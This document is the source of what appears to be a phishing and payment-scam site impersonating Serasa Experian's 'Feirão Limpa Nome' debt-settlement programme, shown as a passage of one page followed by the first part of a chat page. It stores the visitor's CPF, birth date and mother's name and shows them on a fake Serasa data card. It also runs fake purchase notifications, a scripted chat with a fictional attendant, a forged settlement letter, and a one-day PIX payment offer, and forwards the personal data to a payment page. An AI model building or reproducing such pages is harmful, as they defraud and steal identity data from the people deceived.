        const n = notificacoes[ordem[idx % ordem.length]];

        if (n.type === 'pessoa') {
          const p = rp();
          iconWrap.innerHTML = '<div class="fomo-avatar" style="background:' + p.cor + '">' + p.iniciais + '</div>';
          textEl.innerHTML = n.msg(p);
        } else {
          iconWrap.innerHTML = '<div class="fomo-svg-icon" style="background:' + n.bg + '">' + n.svg + '</div>';
          textEl.innerHTML = n.msg();
        }

        timeEl.textContent = tempos[Math.floor(Math.random() * tempos.length)];
        toast.classList.add('show');

        setTimeout(() => { toast.classList.remove('show'); }, 4500);
        idx++;
      }

      setTimeout(() => {
        showNext();
        setInterval(showNext, 7000);
      }, 5000);
    })();
  </script>

  <script>
    // Ano no footer
    document.getElementById('y').textContent = new Date().getFullYear();

    // Dados do usuario (localStorage ou URL params)
    (function() {
      const urlParams = new URLSearchParams(window.location.search);

      // Nome
      const nome = urlParams.get('nome') || localStorage.getItem('userName') || '';
      // CPF
      const cpf = urlParams.get('cpf') || localStorage.getItem('userCPF') || '';

      // Header
      if (nome) {
        const partes = nome.trim().split(/\s+/);
        const exibir = partes.length > 1 ? partes[0] + ' ' + partes[partes.length - 1] : partes[0];
        document.getElementById('user-display-name').textContent = exibir;
      }
      if (cpf) {
        const limpo = cpf.replace(/\D/g, '');
        const mascarado = limpo.slice(0,3) + '.\u2022\u2022\u2022.\u2022\u2022\u2022-' + limpo.slice(-2);
        document.getElementById('user-display-cpf-header').textContent = mascarado;
      }

      // Guia - Nome completo
      document.getElementById('guia-nome').textContent = nome || '---';

      // Guia - CPF formatado
      if (cpf) {
        const limpo = cpf.replace(/\D/g, '');
        const formatado = limpo.replace(/(\d{3})(\d{3})(\d{3})(\d{2})/, '$1.$2.$3-$4');
        document.getElementById('guia-cpf').textContent = formatado;
      }

      // Data de emissão (hoje)
      const hoje = new Date();
      const hojeStr = hoje.toLocaleDateString('pt-BR');
      document.getElementById('guia-data').textContent = hojeStr;
      document.getElementById('guia-data-topo').textContent = hojeStr;

      // Validade (hoje + 1 dia)
      const validade = new Date(hoje);
      validade.setDate(validade.getDate() + 1);
      document.getElementById('guia-validade').textContent = validade.toLocaleDateString('pt-BR');
    })();

    // Botão Gerar Pagamento -> redireciona para /pagamento/ passando os params
    document.getElementById('btn-gerar-pagamento').addEventListener('click', function(e) {
      e.preventDefault();
      if (this._clicked) return;
      this._clicked = true;
      const currentParams = new URLSearchParams(window.location.search);
      const targetUrl = new URL('/pagamento/', window.location.origin);

      // Repassa todos os parametros da URL atual
      currentParams.forEach(function(value, key) {
        targetUrl.searchParams.set(key, value);
      });

      // Garante que nome e cpf estejam presentes (do localStorage se nao estiverem na URL)
      if (!targetUrl.searchParams.get('nome')) {
        const nome = localStorage.getItem('userName');
        if (nome) targetUrl.searchParams.set('nome', nome);
      }
      if (!targetUrl.searchParams.get('cpf')) {
        const cpf = localStorage.getItem('userCPF');
        if (cpf) targetUrl.searchParams.set('cpf', cpf);
      }
      // Garante que email esteja presente (gera baseado no CPF se nao fornecido)
      if (!targetUrl.searchParams.get('email')) {
        const cpfEmail = (targetUrl.searchParams.get('cpf') || localStorage.getItem('userCPF') || '').replace(/\D/g,'');
        if (cpfEmail) targetUrl.searchParams.set('email', cpfEmail + '@gmail.com');
      }

      window.location.href = targetUrl.toString();
    });
  </script>


</body></html>
</file>

<file: chat/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
<!-- Utmify -->
<script src="../js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async defer></script>
<script>
  window.googlePixelId = "69ca82f252d950fd07f2cc73";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "../js/pixel-google.js");
  document.head.appendChild(a);
</script><script async defer src="../js/pixel-google.js"></script>
<!-- Fim Utmify -->
<!-- xTracky e TikTok removidos -->
<script src="../js/utmify-utm.js" defer></script>

  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  
  <title>Central - Atendimento</title>

  <style>
    :root {
      --pink: #ec0978;
      --pink-600: #d0086c;
      --pink-50: #fff4fa;
      --ink: #0f172a;
      --sky: #f8fafc;
      --footer: #1e2433;
      --muted: #6b7280;
      --radius: 16px;
      --bubble-bot: #fff;
      --bubble-user: #E80571;
    }

    *, ::before, ::after { box-sizing: border-box; margin: 0; padding: 0 }
    html { height: 100% }
    body {
      min-height: 100%;
      display: flex; flex-direction: column;
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", sans-serif;
      color: #111827;
      background: var(--footer);
      -webkit-font-smoothing: antialiased;
    }

    /* ===== Topbar ===== */
    .topbar {
      position: sticky; top: 0; z-index: 50;
      background: var(--pink);
      border-bottom: 1px solid rgba(0,0,0,.1);
    }
    .nav {
      max-width: 1200px; margin: 0 auto; padding: 12px 20px;
      display: flex; align-items: center; justify-content: space-between;
    }
    .brand { display: flex; align-items: center; gap: 10px }
    .brand img { height: 40px; width: auto; display: block; filter: brightness(0) invert(1) }
    .avatar { display: flex; align-items: center; gap: 8px }
    .badge {
      height: 36px; width: 36px; display: grid; place-items: center;
      border-radius: 999px; background: rgba(255,255,255,.2); color: white;
    }
    .user-info { text-align: right; line-height: 1.3 }
    .user-name-hdr { color: #fff; font-weight: 600; font-size: .85rem; white-space: nowrap }
    .user-cpf-hdr { color: rgba(255,255,255,.7); font-size: .75rem; letter-spacing: .03em }

    /* ===== Hero ===== */
    .hero {
      flex: 1;
      padding: 24px 20px 16px;
      background:
        radial-gradient(ellipse 900px 500px at 65% -5%, rgba(236,9,120,.07) 0, transparent 70%),
        radial-gradient(ellipse 600px 400px at 15% 20%, rgba(236,9,120,.04) 0, transparent 70%),
        #f9fafb;
    }
    .shell { max-width: 900px; margin: 0 auto }

    /* ===== Card ===== */
    .card {
      background: #fff;
      border: 1px solid rgba(0,0,0,.06);
      border-radius: var(--radius);
      box-shadow: 0 1px 3px rgba(0,0,0,.04), 0 8px 32px rgba(236,9,120,.06);
      overflow: hidden;
    }
    .card-head {
      padding: 10px 16px;
      display: flex; align-items: center; gap: 12px;
      border-bottom: 1px solid rgba(0,0,0,.05);
      background: linear-gradient(180deg, #fff 0%, #fffafd 100%);
    }
    .card-head-avatar {
      width: 40px; height: 40px;
      border-radius: 999px;
      object-fit: cover;
      flex-shrink: 0;
      position: relative;
    }
    .card-head-avatar-wrap {
      position: relative;
      flex-shrink: 0;
    }
    .card-head-avatar-wrap .online-dot {
      position: absolute;
      bottom: 1px; right: 1px;
      width: 10px; height: 10px;
      border-radius: 999px;
      background: #22c55e;
      border: 2px solid #fff;
    }
    .card-head-info { flex: 1 }
    .card-head-name { font-weight: 700; color: #111827; font-size: .9rem }
    .card-head-status {
      display: flex; align-items: center; gap: 5px;
      font-size: .72rem; color: #22c55e; font-weight: 500;
    }
    .card-head-status::before {
      content: "";
      width: 6px; height: 6px;
      border-radius: 999px;
      background: #22c55e;
      animation: pulse 2s ease-in-out infinite;
    }
    @keyframes pulse {
      0%,100% { transform: scale(1); opacity: .4 }
      50% { transform: scale(1.6); opacity: 0 }
    }

    /* ===== Chat container ===== */
    .chat-wrap {
      height: 70vh; min-height: 500px;
      overflow-y: auto;
      padding: 20px 16px;
      background-color: #eae6df;
      background-image: url('images/wallpaper.png');
      background-repeat: repeat;
      background-size: auto;
      scroll-behavior: smooth;
    }
    .chat-wrap::-webkit-scrollbar { width: 6px }
    .chat-wrap::-webkit-scrollbar-thumb { background: #b8b4ad; border-radius: 3px }

    /* ===== Message groups ===== */
    .msg-group {
      display: flex; gap: 8px;
      margin-bottom: 14px;
      opacity: 0;
      animation: msgIn .35s ease forwards;
    }
    .msg-group.user { justify-content: flex-end }
    @keyframes msgIn {
      from { opacity: 0; transform: translateY(10px) }
      to { opacity: 1; transform: translateY(0) }
    }

    .msg-avatar-col {
      width: 34px; flex-shrink: 0;
      display: flex; align-items: flex-end;
    }
    .msg-avatar {
      width: 34px; height: 34px;
      border-radius: 999px;
      object-fit: cover;
    }
    .msg-avatar-col.hidden { visibility: hidden }

    .msg-col { max-width: 78%; display: flex; flex-direction: column; gap: 4px }

    /* ===== Bubbles ===== */
    .bubble {
      padding: 10px 14px;
      font-size: .9rem;
      line-height: 1.55;
      word-break: break-word;
    }
    .bubble.bot {
      background: var(--bubble-bot);
      color: #111827;
      border-radius: 14px 14px 14px 4px;
      box-shadow: 0 1px 4px rgba(0,0,0,.1);
      border: 1px solid rgba(0,0,0,.04);
    }
    .bubble.bot.grouped { border-radius: 4px 14px 14px 4px }
    .bubble.bot.last { border-radius: 4px 14px 14px 14px }
    .bubble.bot.single { border-radius: 14px }
    .bubble.user {
      background: var(--bubble-user);
      color: #fff;
      border-radius: 14px 14px 4px 14px;
      align-self: flex-end;
    }
    .bubble b, .bubble strong { font-weight: 700 }
    .bubble .msg-time {
      display: block;
      text-align: right;
      font-size: .58rem;
      color: #a1a1aa;
      margin-top: 4px;
      line-height: 1;
    }
    .bubble.user .msg-time { color: rgba(255,255,255,.5) }
    .bubble.img .msg-time,
    .bubble.video-b .msg-time,
    .bubble.embed .msg-time,
    .bubble.audio-b .msg-time { display: none }

    /* Image bubble */
    .bubble.img {
      padding: 4px;
      background: #fff;
      box-shadow: 0 1px 4px rgba(0,0,0,.1);
      border: 1px solid rgba(0,0,0,.04);
    }
    .bubble.img img {
      border-radius: 10px;
      max-width: 100%;
      display: block;
    }

    /* Embed bubble */
    .bubble.embed {
      padding: 4px;
      background: #fff;
      max-width: 100%; width: 100%;
    }
    .bubble.embed iframe {
      border: none; border-radius: 10px;
      width: 100%; display: block;
    }

    /* Audio bubble (WhatsApp style) */
    .bubble.audio-b {
      padding: 6px 10px;
      background: #fff;
      min-width: 240px;
    }
    .audio-player {
      display: flex; align-items: center; gap: 10px;
    }
    .audio-btn {
      width: 34px; height: 34px;
      border-radius: 999px;
      background: var(--pink);
      border: none;
      display: grid; place-items: center;
      cursor: pointer;
      flex-shrink: 0;
      transition: background .15s;
    }
    .audio-btn:hover { background: var(--pink-600) }
    .audio-btn svg { width: 16px; height: 16px }
    .audio-wave {
      flex: 1;
      display: flex; align-items: center; gap: 1.5px;
      height: 28px;
    }
    .audio-wave span {
      display: block;
      width: 3px;
      border-radius: 2px;
      background: #6b7280;
      transition: background .2s;
    }
    .audio-wave.playing span { background: var(--pink) }
    .audio-time {
      font-size: .65rem;
      color: #6b7280;
      min-width: 32px;
      text-align: right;
      font-variant-numeric: tabular-nums;
    }

    /* Video bubble */
    .bubble.video-b {
      padding: 4px;
      background: #fff;
      max-width: 320px;
    }
    .bubble.video-b iframe {
      border: none; border-radius: 10px;
      width: 100%; aspect-ratio: 9/16;
    }

    /* ===== Data confirmation card ===== */
    .data-card {
      background: #fff;
      border-radius: 12px;
      border: 1px solid rgba(0,0,0,.04);
      box-shadow: 0 1px 4px rgba(0,0,0,.1);
      overflow: hidden;
      max-width: 280px;
    }
    .data-card-header {
      text-align: center;
      padding: 12px 16px 10px;
      border-bottom: 2px solid var(--pink);
    }
    .data-card-header img { height: 30px; margin: 0 auto }
    .data-card-body { padding: 10px 14px 14px }
    .data-card-alert {
      font-size: .75rem;
      color: #4b5563;
      background: #f9fafb;
      border: 1px solid #f3f4f6;
      border-radius: 8px;
      padding: 8px 10px;
      margin-bottom: 10px;
      line-height: 1.5;
    }
    .data-card-field {
      border: 1px solid #ccc;
      border-radius: 8px;
      padding: 8px 10px;
      margin-bottom: 6px;
    }
    .data-card-label { font-size: .65rem; color: #9ca3af; margin-bottom: 2px }
    .data-card-value { font-size: .82rem; font-weight: 700; color: #111827 }
    .data-card-value.score { color: #dc2626 }
    .data-card-footer {
      text-align: center;
      padding: 8px 14px;
      border-top: 2px solid var(--pink);
      font-size: .68rem;
      color: #9ca3af;
    }

    /* ===== Proof card (carta de quitação) ===== */
    .proof-card {
      background: #f7d6e5;
      border-radius: 12px;
      border: 1px solid rgba(0,0,0,.04);
      box-shadow: 0 1px 4px rgba(0,0,0,.1);
      overflow: hidden;
      max-width: 290px;
      padding: 14px;
      font-size: .78rem;
      color: #2e2c2c;
      line-height: 1.5;
    }
    .proof-card-logo {
      text-align: center;
      margin-bottom: 10px;
    }
    .proof-card-logo svg { display: inline-block }
    .proof-card h3 {
      font-size: .9rem; font-weight: 700; color: #222;
      margin-bottom: 8px;
    }
    .proof-card p { margin-bottom: 8px }
    .proof-card ul {
      margin: 0 0 8px 16px;
      list-style: disc;
    }
    .proof-card li { margin-bottom: 3px }
    .proof-card h4 {
      font-size: .82rem; font-weight: 700; color: #222;
      margin: 10px 0 6px;
    }
    .proof-card-sig {
      margin-top: 12px;
      padding-top: 8px;
      border-top: 1px solid rgba(0,0,0,.1);
      font-size: .72rem;
      color: #555;
      font-style: italic;
    }
    .proof-card-copy {
      margin-top: 8px;
      font-size: .65rem;
      color: #888;
      text-align: center;
    }

    /* ===== Typing indicator ===== */
    .typing-group {
      display: flex; gap: 8px; align-items: flex-end;
      margin-bottom: 14px;
    }
    .typing-dots {
      display: flex; gap: 4px;
      padding: 12px 16px;
      background: #fff;
      border-radius: 14px 14px 14px 4px;
      box-shadow: 0 1px 4px rgba(0,0,0,.1);
      border: 1px solid rgba(0,0,0,.04);
    }
    .typing-dots span {
      width: 7px; height: 7px;
      border-radius: 999px;
      background: #94a3b8;
      animation: bounce 1.2s infinite;
    }
    .typing-dots span:nth-child(2) { animation-delay: .2s }
    .typing-dots span:nth-child(3) { animation-delay: .4s }
    @keyframes bounce {
      0%,60%,100% { transform: translateY(0) }
      30% { transform: translateY(-6px) }
    }

    /* ===== Choice buttons ===== */
    .choices-wrap {
      display: flex; justify-content: flex-end;
      margin-bottom: 14px;
      opacity: 0;
      animation: msgIn .35s ease forwards;
    }
    .choice-btn {
      background: var(--bubble-user);
      color: #fff;
      border: none;
      padding: 10px 20px;
      border-radius: 14px;
      font-size: .9rem;
      font-weight: 600;
      cursor: pointer;
      transition: transform .15s, box-shadow .15s;
      box-shadow: 0 2px 8px rgba(232,5,113,.2);
    }
    .choice-btn:hover { transform: scale(1.03); box-shadow: 0 4px 12px rgba(232,5,113,.3) }
    .choice-btn:active { transform: scale(.97) }

    /* ===== Footer ===== */
    footer {
      background: var(--footer);
      color: #94a3b8;
      font-size: .8rem;
    }
    .foot {
      max-width: 1200px; margin: 0 auto; padding: 14px 20px;
      display: flex; align-items: center; justify-content: center; gap: 10px; flex-wrap: wrap;
    }
    .foot-logo { height: 20px; width: auto; opacity: .7 }
    .foot-sep { opacity: .4 }
    .foot a { color: #cbd5e1; text-decoration: none; transition: color .2s }
    .foot a:hover { color: #fff }

    @media (max-width: 920px) {
      .hero { padding: 20px 12px 32px }
      .shell { max-width: 100% }
      .chat-wrap { height: 75vh; min-height: 480px; padding: 16px 10px }
      .msg-col { max-width: 85% }
    }
  </style>
</head>
<body>

  <!-- ===== TOPBAR ===== -->
  <header class="topbar">
    <div class="nav">
      <div class="brand">
        <img src="images/logo.png" alt="Logo" onerror="this.style.display='none'">
      </div>
      <div class="avatar">
        <div class="user-info">
          <div class="user-name-hdr" id="user-display-name"></div>
          <div class="user-cpf-hdr" id="user-display-cpf"></div>
        </div>
        <div class="badge">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none">
            <circle cx="12" cy="8.5" r="3.2" fill="#ffffff"></circle>
            <path d="M4.5 19.5c0-3.2 3.4-5.2 7.5-5.2s7.5 2 7.5 5.2v.3H4.5v-.3z" fill="#ffffff"></path>
          </svg>
        </div>
      </div>
    </div>
  </header>

  <!-- ===== MAIN ===== -->
  <main class="hero">
    <div class="shell">
      <section class="card">
        <div class="card-head">
          <div class="card-head-avatar-wrap">
            <img class="card-head-avatar" src="images/atendente.png" alt="Renata">
            <span class="online-dot"></span>
          </div>
          <div class="card-head-info">
            <div class="card-head-name">Renata Almeida - Atendente</div>
            <div class="card-head-status">Online</div>
          </div>
        </div>
        <div class="chat-wrap" id="chat"></div>
      </section>
    </div>
  </main>

  <!-- ===== FOOTER ===== -->
  <footer>
    <div class="foot">
      <img src="images/logo.png" alt="Logo" class="foot-logo">
      <span>© <span id="y">2026</span> Central</span>
      <span class="foot-sep">·</span>
      <a href="index.html#">Privacidade</a>
      <span class="foot-sep">·</span>
      <a href="index.html#">Termos</a>
    </div>
  </footer>

  <!-- ===== SCRIPTS ===== -->
  <script>
    document.getElementById('y').textContent = new Date().getFullYear();

    // User data
    var userName = localStorage.getItem('userName') || 'Cliente';
    var userCPF = localStorage.getItem('userCPF') || '';
    var userBirth = localStorage.getItem('userBirth') || '';
    var userMother = localStorage.getItem('userMother') || '';

    (function() {
      if (userName && userName !== 'Cliente') {
        var p = userName.trim().split(/\s+/);
        document.getElementById('user-display-name').textContent = p.length > 1 ? p[0] + ' ' + p[p.length-1] : p[0];
      }
      if (userCPF) {
        var l = userCPF.replace(/\D/g, '');
        document.getElementById('user-display-cpf').textContent = l.slice(0,3) + '.\u2022\u2022\u2022.\u2022\u2022\u2022-' + l.slice(-2);
      }
    })();

    // ===== Chat Engine =====
    var chat = document.getElementById('chat');
    var avatarUrl = 'images/atendente.png';
    var steps = [];
    var lastSender = '';
    var chatStartTime = new Date();
    var msgCount = 0;

    function getTime() {
      // Simula horário avançando ~30s por mensagem a partir da hora real de início
      var t = new Date(chatStartTime.getTime() + msgCount * 30000);
      msgCount++;
      return t.toLocaleTimeString('pt-BR', { hour: '2-digit', minute: '2-digit' });
    }

    function scroll() { chat.scrollTop = chat.scrollHeight }

    // Show typing indicator
    function showTyping() {
      hideTyping();
      var el = document.createElement('div');
      el.className = 'typing-group';
      el.id = 'typing-ind';
      el.innerHTML =
        '<div class="msg-avatar-col"><img class="msg-avatar" src="' + avatarUrl + '"></div>' +
        '<div class="typing-dots"><span></span><span></span><span></span></div>';
      chat.appendChild(el);
      scroll();
    }
    function hideTyping() {
      var t = document.getElementById('typing-ind');
      if (t) t.remove();
    }

    // Add a bot message group (avatar only on first of consecutive bot messages)
    function addBot(contentHtml, extraClass) {
      hideTyping();
      var showAvatar = (lastSender !== 'bot');
      var group = document.createElement('div');
      group.className = 'msg-group';

      var avCol = document.createElement('div');
      avCol.className = 'msg-avatar-col' + (showAvatar ? '' : ' hidden');
      avCol.innerHTML = '<img class="msg-avatar" src="' + avatarUrl + '">';

      var col = document.createElement('div');
      col.className = 'msg-col';

      var bubble = document.createElement('div');
      bubble.className = 'bubble bot' + (extraClass ? ' ' + extraClass : '');
      bubble.innerHTML = contentHtml + '<span class="msg-time">' + getTime() + '</span>';

      col.appendChild(bubble);
      group.appendChild(avCol);
      group.appendChild(col);
      chat.appendChild(group);
      lastSender = 'bot';
      scroll();
    }

    function addBotText(html) { addBot(html); }
    function addBotImage(url) { addBot('<img src="' + url + '" alt="">', 'img'); }
    function addBotEmbed(url, h) { addBot('<iframe src="' + url + '" height="' + h + '"></iframe>', 'embed'); }
    function addBotAudio(url) {
      var id = 'ap-' + Math.random().toString(36).substr(2,6);
      // Generate random wave bar heights
      var bars = '';
      for (var i = 0; i < 28; i++) {
        var h = Math.floor(Math.random() * 20) + 6;
        bars += '<span style="height:' + h + 'px"></span>';
      }
      var html = '<div class="audio-player" id="' + id + '">' +
        '<button class="audio-btn" data-playing="0">' +
          '<svg class="play-icon" viewBox="0 0 24 24" fill="#fff"><polygon points="6,3 20,12 6,21"/></svg>' +
          '<svg class="pause-icon" viewBox="0 0 24 24" fill="#fff" style="display:none"><rect x="5" y="3" width="4" height="18"/><rect x="15" y="3" width="4" height="18"/></svg>' +
        '</button>' +
        '<div class="audio-wave">' + bars + '</div>' +
        '<div class="audio-time">0:00</div>' +
        '<audio preload="metadata" src="' + url + '"></audio>' +
      '</div>';
      addBot(html, 'audio-b');

      // Wire up player
      setTimeout(function() {
        var wrap = document.getElementById(id);
        if (!wrap) return;
        var btn = wrap.querySelector('.audio-btn');
        var audio = wrap.querySelector('audio');
        var wave = wrap.querySelector('.audio-wave');
        var timeEl = wrap.querySelector('.audio-time');
        var playIcon = wrap.querySelector('.play-icon');
        var pauseIcon = wrap.querySelector('.pause-icon');

        function fmt(s) {
          var m = Math.floor(s/60);
          var sec = Math.floor(s%60);
          return m + ':' + (sec<10?'0':'') + sec;
        }

        audio.addEventListener('loadedmetadata', function() {
          timeEl.textContent = fmt(audio.duration);
          
          var playPromise = audio.play();
          if (playPromise !== undefined) {
            playPromise.then(function() {
              playIcon.style.display = 'none';
              pauseIcon.style.display = '';
              btn.dataset.playing = '1';
            }).catch(function(err) {
              console.log("Autoplay bloqueado pelo navegador:", err);
            });
          }
        });

        audio.addEventListener('timeupdate', function() {
          timeEl.textContent = fmt(audio.currentTime);
          // Animate wave progress
          var pct = audio.duration ? (audio.currentTime / audio.duration) : 0;
          var spans = wave.querySelectorAll('span');
          var active = Math.floor(pct * spans.length);
          for (var j = 0; j < spans.length; j++) {
            spans[j].style.background = j < active ? '#ec0978' : '#6b7280';
          }
        });

        audio.addEventListener('ended', function() {
          playIcon.style.display = '';
          pauseIcon.style.display = 'none';
          btn.dataset.playing = '0';
          var spans = wave.querySelectorAll('span');
          for (var j = 0; j < spans.length; j++) spans[j].style.background = '#6b7280';
          timeEl.textContent = fmt(audio.duration);
        });

        btn.addEventListener('click', function() {
          if (btn.dataset.playing === '0') {
            audio.play();
            playIcon.style.display = 'none';
            pauseIcon.style.display = '';
            btn.dataset.playing = '1';
          } else {
            audio.pause();
            playIcon.style.display = '';
            pauseIcon.style.display = 'none';
            btn.dataset.playing = '0';
          }
        });
      }, 100);
    }
    function addBotVideo(ytId) { addBot('<iframe src="https://www.youtube.com/embed/' + ytId + '?autoplay=1" allowfullscreen allow="autoplay"></iframe>', 'video-b'); }

    function addDataCard() {
      var cpfFmt = userCPF ? userCPF.replace(/\D/g,'').replace(/(\d{3})(\d{3})(\d{3})(\d{2})/, '$1.$2.$3-$4') : 'N\u00e3o informado';
      var html = '<div class="data-card">' +
        '<div class="data-card-header"><img src="images/logo-data.png" alt="Serasa"></div>' +
        '<div class="data-card-body">' +
          '<div class="data-card-alert">Revise seus dados abaixo e confirme agora para limpar seu nome e recuperar seu acesso ao cr\u00e9dito no mercado.</div>' +
          '<div class="data-card-field"><div class="data-card-label">Nome completo</div><div class="data-card-value">' + (userName || 'N\u00e3o informado') + '</div></div>' +
          '<div class="data-card-field"><div class="data-card-label">CPF</div><div class="data-card-value">' + cpfFmt + '</div></div>' +
          '<div class="data-card-field"><div class="data-card-label">Data de nascimento</div><div class="data-card-value">' + (userBirth || 'N\u00e3o informado') + '</div></div>' +
          '<div class="data-card-field"><div class="data-card-label">Nome da m\u00e3e</div><div class="data-card-value">' + (userMother || 'N\u00e3o informado') + '</div></div>' +
          '<div class="data-card-field"><div class="data-card-label">Score</div><div class="data-card-value score">129 Pontos - Baixo</div></div>' +
        '</div>' +
        '<div class="data-card-footer">Feir\u00e3o Limpa Nome - Serasa Experian</div>' +
      '</div>';
      addBot(html);
    }

    function sDataCard() {
      s(function(next) {
        showTyping();
        setTimeout(function() { addDataCard(); next() }, 1500);
      });
    }

    function addProofCard() {
      var hoje = new Date().toLocaleDateString('pt-BR');
      var html = '<div class="proof-card">' +
        '<div class="proof-card-logo"><svg width="120" height="30" viewBox="0 0 180 50" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M30 10H150C155.523 10 160 14.4772 160 20V30C160 35.5228 155.523 40 150 40H30C24.4772 40 20 35.5228 20 30V20C20 14.4772 24.4772 10 30 10Z" fill="#C71585"/><text x="90" y="30" font-family="Arial" font-size="16" fill="white" text-anchor="middle">SERASA</text></svg></div>' +
        '<h3>Carta de Quita\u00e7\u00e3o</h3>' +
        '<p>Na qualidade de Serasa, com base na presta\u00e7\u00e3o de servi\u00e7os realizados ao Sr./Sra. <b>' + userName + '</b>, portador(a) do CPF <b>' + cpfFmt() + '</b>, informamos que:</p>' +
        '<ul><li>O servi\u00e7o ser\u00e1 realizado com base no programa do Feir\u00e3o Limpa Nome, onde o(a) mesmo(a) obteve um desconto de <b>98,7%</b> na quita\u00e7\u00e3o de todos os d\u00e9bitos em aberto.</li></ul>' +
        '<h4>Detalhes da d\u00edvida</h4>' +
        '<ul>' +
          '<li>Acordo: Gerido e processado pela Serasa.</li>' +
          '<li>Valor total: R$ <b>78,47</b>.</li>' +
          '<li>Forma de pagamento: PIX.</li>' +
          '<li>Acordo v\u00e1lido somente hoje: <b>' + hoje + '</b></li>' +
        '</ul>' +
        '<p>Agora, depois que a Serasa Experian recebeu o pagamento devido, declaro aqui a quita\u00e7\u00e3o completa e absoluta da d\u00edvida.</p>' +
        '<div class="proof-card-sig">Renata Paiva de Almeida<br>Encarregada de Negocia\u00e7\u00f5es<br>Serasa Experian</div>' +
        '<div class="proof-card-copy">\u00a9 2026 Serasa Experian. Todos os direitos reservados.</div>' +
      '</div>';
      addBot(html);
    }

    function sProofCard() {
      s(function(next) {
        showTyping();
        setTimeout(function() { addProofCard(); next() }, 1500);
      });
    }

    function addUser(text) {
      hideTyping();
      var group = document.createElement('div');
      group.className = 'msg-group user';
      var col = document.createElement('div');
      col.className = 'msg-col';
      var bubble = document.createElement('div');
      bubble.className = 'bubble user';
      bubble.innerHTML = text + '<span class="msg-time">' + getTime() + '</span>';
      col.appendChild(bubble);
      group.appendChild(col);
      chat.appendChild(group);
      lastSender = 'user';
      scroll();
    }

    function addChoice(label, cb) {
      hideTyping();
      lastSender = '';
      var wrap = document.createElement('div');
      wrap.className = 'choices-wrap';
      var btn = document.createElement('button');
      btn.className = 'choice-btn';
      btn.textContent = label;
      btn.onclick = function() {
        wrap.remove();
        addUser(label);
        setTimeout(cb, 500);
      };
      wrap.appendChild(btn);
      chat.appendChild(wrap);
      scroll();
    }

    // Step queue
    function s(fn) { steps.push(fn) }

    // Typing delay proportional to text length (min 1.2s, max 3s)
    function typingDelay(html) {
      var text = html ? html.replace(/<[^>]*>/g, '') : '';
      var d = Math.min(Math.max(text.length * 25, 1200), 3000);
      return d;
    }

    function sText(html) {
      s(function(next) {
        showTyping();
        setTimeout(function() { addBotText(html); next() }, typingDelay(html));
      });
    }
    function sImage(url) {
      s(function(next) {
        showTyping();
        setTimeout(function() { addBotImage(url); next() }, 1200);
      });
    }
    function sEmbed(url, h) {
      s(function(next) {
        showTyping();
        setTimeout(function() { addBotEmbed(url, h); next() }, 1500);
      });
    }
    function sAudio(url) {
      s(function(next) {
        showTyping();
        setTimeout(function() { addBotAudio(url); next() }, 1200);
      });
    }
    function sVideo(ytId) {
      s(function(next) {
        showTyping();
        setTimeout(function() { addBotVideo(ytId); next() }, 1200);
      });
    }
    function sWait(ms) {
      s(function(next) { setTimeout(next, ms) });
    }
    function sPause() {
      // Small pause between message groups to feel natural
      s(function(next) { lastSender = ''; setTimeout(next, 800) });
    }
